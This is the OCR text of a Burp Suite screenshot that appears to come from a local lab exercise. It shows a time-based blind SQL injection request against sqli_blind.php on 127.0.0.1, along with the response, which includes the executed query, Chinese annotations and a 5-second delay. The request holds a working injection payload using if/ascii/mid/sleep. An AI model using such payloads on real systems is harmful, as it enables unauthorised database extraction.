 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/sqli_blind.php?id=1%27%20and%20if((ascii(mid((select%20id%20from%20test.lxhsec
%20limit%200,1),1,1))=49),sleep(5),0)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Dec 2018 14:31:53 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 187
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and if((ascii(mid((select id
from test.lxhsec limit 0,1),1,1))=49),sleep(5),0)#'
当前数据库中id字段第一行值为1,
ascii码为49
? < + > Type a search term 0 matches
Done 381 bytes | 5,000 millis